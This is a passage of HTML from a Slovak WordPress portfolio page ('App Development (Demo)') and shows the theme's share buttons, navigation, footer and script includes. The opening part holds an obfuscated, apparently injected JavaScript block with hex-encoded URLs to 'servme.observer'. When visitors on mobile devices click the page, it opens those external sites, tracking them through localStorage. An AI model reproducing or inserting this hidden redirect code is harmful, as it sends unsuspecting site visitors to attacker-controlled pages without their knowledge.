)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x41\x6e\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6b\x52\x72\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div><!-- .entry-content -->

					
					
					
											<div class="portfolio-item-page-bottom clearfix">
															<div class="socials-colored socials-rounded">
									
<div class="socials-sharing socials socials-colored-hover ">
	<a class="socials-item" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F" title="Facebook"><i class="socials-item-icon facebook"></i></a>
	<a class="socials-item" target="_blank" href="https://twitter.com/intent/tweet?text=App+Development+%28Demo%29&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F" title="Twitter"><i class="socials-item-icon twitter"></i></a>
	<a class="socials-item" target="_blank" href="https://plus.google.com/share?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F" title="Google Plus"><i class="socials-item-icon google-plus"></i></a>
	<a class="socials-item" target="_blank" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F&#038;description=App+Development+%28Demo%29" title="Pinterest"><i class="socials-item-icon pinterest"></i></a>
	<a class="socials-item" target="_blank" href="http://tumblr.com/widgets/share/tool?canonicalUrl=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F" title="Tumblr"><i class="socials-item-icon tumblr"></i></a>
	<a class="socials-item" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F&#038;title=App+Development+%28Demo%29&amp;summary=Extended+template+for+multi-purpose+projects" title="LinkedIn"><i class="socials-item-icon linkedin"></i></a>
	<a class="socials-item" target="_blank" href="http://www.stumbleupon.com/submit?url=https%3A%2F%2Fjedenast.sk%2Fpf%2Fapp-development-10%2F&#038;title=App+Development+%28Demo%29" title="StumbleUpon"><i class="socials-item-icon stumbleupon"></i></a>
</div>
								</div>
																				</div>
													<div class="block-divider gem-default-divider"></div>
							<div class="block-navigation">
																	<div class="gem-button-container gem-button-position-left block-portfolio-navigation-prev"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-left" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/futuristic-one-9/" target="_self"><i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-prev"></i>Pred</a></div> 																									<div class="gem-button-container gem-button-position-right block-portfolio-navigation-next"><a class="gem-button gem-button-size-tiny gem-button-style-outline gem-button-text-weight-normal gem-button-border-2 gem-button-icon-position-right" style="border-radius: 3px;border-color: #b37d3f;color: #b37d3f;" onmouseleave="this.style.borderColor='#b37d3f';this.style.backgroundColor='transparent';this.style.color='#b37d3f';" onmouseenter="this.style.backgroundColor='#b37d3f';this.style.color='#ffffff';" href="https://jedenast.sk/pf/futuristic-one-10/" target="_self">Ďalej<i class="gem-print-icon gem-icon-pack-thegem-icons gem-icon-next"></i></a></div> 															</div>
											
					
				</article><!-- #post-## -->

			</div>

			
		</div>

	</div>
</div><!-- .block-content -->

</div><!-- #main-content -->


		</div><!-- #main -->
		<div id="lazy-loading-point"></div>

														<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="container">
					
<div class="row inline-row footer-widget-area" role="complementary">
	</div><!-- .footer-widget-area -->
				</div>
			</footer><!-- #colophon -->
			
			
			<footer id="footer-nav" class="site-footer">
				<div class="container"><div class="row">

					<div class="col-md-3 col-md-push-9">
											</div>

					<div class="col-md-6">
												<nav id="footer-navigation" class="site-navigation footer-navigation centered-box" role="navigation">
							<ul id="footer-menu" class="nav-menu styled clearfix inline-inside"><li id="menu-item-30480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-30480"><a rel="privacy-policy" href="https://jedenast.sk/obchodne-podmienky/">Obchodné podmienky</a></li>
<li id="menu-item-30482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30482"><a href="https://jedenast.sk/reklamacny-poriadok/">Reklamačný poriadok</a></li>
<li id="menu-item-30481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30481"><a href="https://jedenast.sk/ochrana-osobnych-udajov-a-cookies/">Ochrana osobných údajov a cookies</a></li>
<li id="menu-item-30483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30483"><a href="https://jedenast.sk/kontakt/">Kontakt</a></li>
</ul>						</nav>
											</div>

					<div class="col-md-3 col-md-pull-9"><div class="footer-site-info">2019 &copy; Všetky práva vyhradené</div></div>

				</div></div>
			</footer><!-- #footer-nav -->
						
			</div><!-- #page -->

	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='thegem-animations-css' href='https://jedenast.sk/wp-content/themes/thegem/css/thegem-itemsAnimations.css' type='text/css' media='all' />
<link rel='stylesheet' id='icons-material-css' href='https://jedenast.sk/wp-content/themes/thegem/css/icons-material.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_tta_style-css' href='https://jedenast.sk/wp-content/plugins/js_composer/assets/css/js_composer_tta.min.css' type='text/css' media='all' />
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.dlmenu.js' id='jquery-dlmenu-js'></script>
<script type='text/javascript' id='thegem-menu-init-script-js-extra'>
/* <![CDATA[ */
var thegem_dlmenu_settings = {"backLabel":"Back","showCurrentLabel":"Show this page"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-menu_init.js' id='thegem-menu-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/svg4everybody.js' id='svg4everybody-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-form-elements.js' id='thegem-form-elements-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.easing.js' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-header.js' id='thegem-header-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-lazyLoading.js' id='thegem-lazy-loading-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.transform.js' id='jquery-transform-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect.min.js' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-includes/js/jquery/ui/effect-drop.min.js' id='jquery-effects-drop-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/odometer.js' id='odometr-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-sticky.js' id='thegem-sticky-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/functions.js' id='thegem-scripts-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.mousewheel.pack.js' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.js' id='jquery-fancybox-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/fancyBox/jquery.fancybox-init.js' id='fancybox-init-script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-vc_elements_init.js' id='thegem-vc_elements-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/jedenast.sk\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Pros\u00edm potvr\u010fte, \u017ee nie ste robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxurl":"https:\/\/jedenast.sk\/wp-admin\/admin-ajax.php","hideEffect":"fade","onScroll":"no","onScrollOffset":"100","cookieName":"cookie_notice_accepted","cookieValue":"true","cookieTime":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"","cache":"","refuse":"no","revoke_cookies":"0","revoke_cookies_opt":"automatic","secure":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/cookie-notice/js/front.min.js' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_bbd6fa7fd46e50a138fd0eb467424352","fragment_name":"wc_fragments_bbd6fa7fd46e50a138fd0eb467424352"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.touchSwipe.min.js' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/jquery.carouFredSel.js' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-scrollMonitor.js' id='thegem-scroll-monitor-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/thegem-gallery.js' id='thegem-gallery-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/vc-accordion.js' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js' id='vc_tta_autoplay_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js' id='vc_tabs_script-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/diagram_line.js' id='thegem-diagram-line-js'></script>
<script type='text/javascript' src='https://jedenast.sk/wp-content/themes/thegem/js/isotope.min.js' id='isotope-js-js'></script>

			<div id="cookie-notice" role="banner" class="cn-bottom wp-default" style="color: #fff; background-color: #000;"><div class="cookie-notice-container"><span id="cn-notice-text">Táto webstránka používa súbory cookies. Pokračovaním v prehliadaní s tým súhlasíte.</span><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default button">Ok</a><a href="https://www.google.com/policies/technologies/cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default button">Čítať viac</a>
				</div>
				
			</div></body>
</html>
